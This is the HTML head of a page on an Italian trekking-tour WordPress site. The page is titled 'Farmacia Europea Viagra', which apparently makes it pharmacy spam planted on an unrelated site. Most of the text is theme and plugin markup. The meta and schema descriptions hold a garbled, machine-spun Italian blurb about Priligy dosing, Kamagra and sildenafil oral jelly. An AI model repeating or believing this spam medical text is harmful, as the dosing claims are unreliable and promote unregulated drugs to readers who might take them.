

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tusciatrekkingexperience.it/farmacia-europea-viagra/
body_size: 21331
content:
<!DOCTYPE html>
<html dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Farmacia Europea Viagra, Farmacia Europea, La Tua Farmacia In Un Click! - Tuscia Trekking Experience</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="616 pazienti hanno ricevuto una dose di priligy da 30 mg al bisogno e 2, se si sente che non sarà in grado di prendere il farmaco su base giornaliera, dosaggio kamagra kamagra ha. Il cui effetto è più duraturo rispetto alle altre, sildenafil oral jelly deve essere dissolto nella cavità orale prima di deglutire." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.tusciatrekkingexperience.it/farmacia-europea-viagra/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Tuscia Trekking Experience - Natura, sapori, avventura" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Farmacia Europea Viagra, Farmacia Europea, La Tua Farmacia In Un Click! - Tuscia Trekking Experience" />
		<meta property="og:description" content="616 pazienti hanno ricevuto una dose di priligy da 30 mg al bisogno e 2, se si sente che non sarà in grado di prendere il farmaco su base giornaliera, dosaggio kamagra kamagra ha. Il cui effetto è più duraturo rispetto alle altre, sildenafil oral jelly deve essere dissolto nella cavità orale prima di deglutire." />
		<meta property="og:url" content="https://www.tusciatrekkingexperience.it/farmacia-europea-viagra/" />
		<meta property="og:image" content="http://i0.wp.com/www.tusciatrekkingexperience.it/wp-content/uploads/2020/03/logo-header-sito.gif?fit=423%2C420&#038;ssl=1" />
		<meta property="article:published_time" content="2015-10-03T06:00:13+00:00" />
		<meta property="article:modified_time" content="2015-10-03T06:00:13+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Farmacia Europea Viagra, Farmacia Europea, La Tua Farmacia In Un Click! - Tuscia Trekking Experience" />
		<meta name="twitter:description" content="616 pazienti hanno ricevuto una dose di priligy da 30 mg al bisogno e 2, se si sente che non sarà in grado di prendere il farmaco su base giornaliera, dosaggio kamagra kamagra ha. Il cui effetto è più duraturo rispetto alle altre, sildenafil oral jelly deve essere dissolto nella cavità orale prima di deglutire." />
		<meta name="twitter:image" content="https://i0.wp.com/www.tusciatrekkingexperience.it/wp-content/uploads/2020/03/logo-header-sito.gif?fit=423%2C420&amp;ssl=1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.tusciatrekkingexperience.it\/farmacia-europea-viagra\/#blogposting","name":"Farmacia Europea Viagra, Farmacia Europea, La Tua Farmacia In Un Click! - Tuscia Trekking Experience","headline":"Farmacia Europea Viagra, Farmacia Europea, La Tua Farmacia In Un Click!","author":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/author\/#author"},"publisher":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.tusciatrekkingexperience.it\/wp-content\/uploads\/2020\/03\/logo-header-sito.gif?fit=423%2C420&ssl=1","@id":"https:\/\/www.tusciatrekkingexperience.it\/#articleImage","width":423,"height":420},"datePublished":"2015-10-03T08:00:13+02:00","dateModified":"2015-10-03T08:00:13+02:00","inLanguage":"it-IT","mainEntityOfPage":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/farmacia-europea-viagra\/#webpage"},"isPartOf":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/farmacia-europea-viagra\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.tusciatrekkingexperience.it\/farmacia-europea-viagra\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.tusciatrekkingexperience.it#listItem","position":1,"name":"Home","item":"https:\/\/www.tusciatrekkingexperience.it","nextItem":{"@type":"ListItem","@id":"https:\/\/www.tusciatrekkingexperience.it\/farmacia-europea-viagra\/#listItem","name":"Farmacia Europea Viagra, Farmacia Europea, La Tua Farmacia In Un Click!"}},{"@type":"ListItem","@id":"https:\/\/www.tusciatrekkingexperience.it\/farmacia-europea-viagra\/#listItem","position":2,"name":"Farmacia Europea Viagra, Farmacia Europea, La Tua Farmacia In Un Click!","previousItem":{"@type":"ListItem","@id":"https:\/\/www.tusciatrekkingexperience.it#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.tusciatrekkingexperience.it\/#organization","name":"Tuscia Trekking Experience","description":"Natura, sapori, avventura","url":"https:\/\/www.tusciatrekkingexperience.it\/","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.tusciatrekkingexperience.it\/wp-content\/uploads\/2020\/03\/logo-header-sito.gif?fit=423%2C420&ssl=1","@id":"https:\/\/www.tusciatrekkingexperience.it\/farmacia-europea-viagra\/#organizationLogo","width":423,"height":420},"image":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/farmacia-europea-viagra\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.tusciatrekkingexperience.it\/author\/#author","url":"https:\/\/www.tusciatrekkingexperience.it\/author\/"},{"@type":"WebPage","@id":"https:\/\/www.tusciatrekkingexperience.it\/farmacia-europea-viagra\/#webpage","url":"https:\/\/www.tusciatrekkingexperience.it\/farmacia-europea-viagra\/","name":"Farmacia Europea Viagra, Farmacia Europea, La Tua Farmacia In Un Click! - Tuscia Trekking Experience","description":"616 pazienti hanno ricevuto una dose di priligy da 30 mg al bisogno e 2, se si sente che non sar\u00e0 in grado di prendere il farmaco su base giornaliera, dosaggio kamagra kamagra ha. Il cui effetto \u00e8 pi\u00f9 duraturo rispetto alle altre, sildenafil oral jelly deve essere dissolto nella cavit\u00e0 orale prima di deglutire.","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/#website"},"breadcrumb":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/farmacia-europea-viagra\/#breadcrumblist"},"author":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/author\/#author"},"creator":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/author\/#author"},"datePublished":"2015-10-03T08:00:13+02:00","dateModified":"2015-10-03T08:00:13+02:00"},{"@type":"WebSite","@id":"https:\/\/www.tusciatrekkingexperience.it\/#website","url":"https:\/\/www.tusciatrekkingexperience.it\/","name":"Tuscia Trekking Experience","description":"Natura, sapori, avventura","inLanguage":"it-IT","publisher":{"@id":"https:\/\/www.tusciatrekkingexperience.it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="msvalidate.01" content="10029161107EB05F0FB09B70328F12C5" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tuscia Trekking Experience &raquo; Feed" href="https://www.tusciatrekkingexperience.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tuscia Trekking Experience &raquo; Feed dei commenti" href="https://www.tusciatrekkingexperience.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tusciatrekkingexperience.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tusciatrekkingexperience.it%2Ffarmacia-europea-viagra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tusciatrekkingexperience.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tusciatrekkingexperience.it%2Ffarmacia-europea-viagra%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='http://www.tusciatrekkingexperience.it/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.tusciatrekkingexperience.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='organic-widgets-css' href='http://www.tusciatrekkingexperience.it/wp-content/plugins/organic-customizer-widgets/public/css/organic-widgets-public.css?ver=1.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='showfitfile_css-css' href='http://www.tusciatrekkingexperience.it/wp-content/plugins/show-fit-file/styles/showfitfile.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='leafletjs_css-css' href='http://www.tusciatrekkingexperience.it/wp-content/plugins/show-fit-file/styles/leaflet.css?ver=6.9' type='text/css' media='all' />
<style id='leafletjs_css-inline-css' type='text/css'>

		body {
			padding: 0;
			margin: 0;
		}
		html, body, #mapid, mapid, map {
			height: 100%;
			width: 100%;
		}
/*# sourceURL=leafletjs_css-inline-css */
</style>
<link rel='stylesheet' id='leafletghjs_css-css' href='http://www.tusciatrekkingexperience.it/wp-content/plugins/show-fit-file/styles/leaflet-gesture-handling.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='http://www.tusciatrekkingexperience.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767894101' type='text/css' media='all' />
<link rel='stylesheet' id='adventure-trekking-camp-source-sans-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='adventure-trekking-camp-source-body-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C400italic%2C700%2C600&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='outfit-css' href='http://www.tusciatrekkingexperience.it/wp-content/fonts/3e4138fc8f995ab068941dfdc15e0974.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='http://www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='adventure-trekking-camp-style-css' href='http://www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/style.css?ver=6.9' type='text/css' media='all' />
<style id='adventure-trekking-camp-style-inline-css' type='text/css'>
.fixed_header.fixed{position: static;}.page-template-custom-home-page .fixed_header.fixed{position: absolute;}.scroll-top button{}nav#top_gb_menu ul li a{text-transform: capitalize ;}.custom-logo-link img{max-height: 82px;}.site-info{text-align:center;}.scrollup {}@media screen and (max-width: 600px) {}.archieve_breadcrumb {}@media screen and (max-width: 600px) {}.single_breadcrumb {}@media screen and (max-width: 600px) {}.woocommerce-breadcrumb {}@media screen and (max-width: 600px) {}:root {--theme-primary-color: #dd9933;--theme-heading-color: #222222;--theme-text-color: #748494;--theme-primary-fade: #fff6e7;--theme-footer-color: #2bbf33;--post-bg-color: #ffffff;--slider-overlay: #ffffff;--inner-page-overlay: #000000;}#slider img.slide-image {opacity: 0.5}#slider h2, #slider h1, .phone-call h6, .search-box h6 {color: #222222;}.logo h1,.site-title,.site-title a,.logo h1 a{font-size: 25px;}p.site-description{font-size: 15px;}.gb_nav_menu li a{font-size: 18px;}.header-image,.woocommerce-page .single-post-image,.single-post-image img {opacity: 0.5}

		.header-image, .woocommerce-page .single-post-image {
			background-image:url('http://www.tusciatrekkingexperience.it/wp-content/uploads/2024/12/cropped-cropped-cropped-IMG_20240501_161729_585-scaled-1.jpg');
			background-position: top;
			background-size:cover !important;
			background-repeat:no-repeat !important;
		}
/*# sourceURL=adventure-trekking-camp-style-inline-css */
</style>
<link rel='stylesheet' id='slick-style-css' href='http://www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='http://www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='adventure-trekking-camp-block-style-css' href='http://www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='adventure-trekking-camp-animate-css-css' href='http://www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='http://www.tusciatrekkingexperience.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='organic-widgets-fontawesome-css' href='http://www.tusciatrekkingexperience.it/wp-content/plugins/organic-customizer-widgets/public/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=http://www.tusciatrekkingexperience.it/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='http://www.tusciatrekkingexperience.it/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='http://www.tusciatrekkingexperience.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='http://www.tusciatrekkingexperience.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.tusciatrekkingexperience.it","hash_tracking":"false","v4_id":"G-ZRPS85SN8G"};/* ]]> */
</script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/organic-customizer-widgets/public/js/organic-widgets-public.js?ver=1.4.17" id="organic-widgets-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/show-fit-file/styles/leaflet.js?ver=6.9" id="leafletjs-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/show-fit-file/styles/leaflet-gesture-handling.min.js?ver=6.9" id="leafletghjs-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/show-fit-file/styles/chartjs/chart.umd.js?ver=6.9" id="chartjs-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/js/theme-script.js?ver=1" id="adventure-trekking-camp-custom.js-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/js/slick.js?ver=1" id="slick-js-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/js/navigation-focus.js?ver=1" id="adventure-trekking-camp-navigation-focus-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/js/bootstrap.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/js/wow.js?ver=1" id="adventure-trekking-camp-wow-js-js"></script>
